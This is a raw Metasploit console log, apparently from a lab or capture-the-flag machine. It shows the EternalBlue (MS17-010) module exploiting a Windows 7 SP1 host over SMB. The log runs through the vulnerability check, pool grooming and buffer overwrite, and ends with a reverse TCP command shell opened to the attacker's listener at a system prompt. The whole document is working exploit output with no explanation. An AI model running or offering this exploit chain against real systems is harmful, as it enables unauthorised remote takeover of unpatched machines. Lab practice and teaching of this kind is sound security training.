 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.219.242:4444
[*] 10.10.99.227:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.99.227:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
[*] 10.10.99.227:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.99.227:445 - Connecting to target for exploitation.
[+] 10.10.99.227:445 - Connection established for exploitation.
[+] 10.10.99.227:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.99.227:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.99.227:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.99.227:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.99.227:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.99.227:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.99.227:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.99.227:445 - Sending all but last fragment of exploit packet
[*] 10.10.99.227:445 - Starting non-paged pool grooming
[+] 10.10.99.227:445 - Sending SMBv2 buffers
[+] 10.10.99.227:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.99.227:445 - Sending final SMBv2 buffers.
[*] 10.10.99.227:445 - Sending last fragment of exploit packet!
[*] 10.10.99.227:445 - Receiving response from exploit packet
[+] 10.10.99.227:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.99.227:445 - Sending egg to corrupted connection.
[*] 10.10.99.227:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.219.242:4444 -> 10.10.99.227:49208) at 2020-07-23 21:17:53 +0000
[+] 10.10.99.227:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.99.227:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.99.227:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>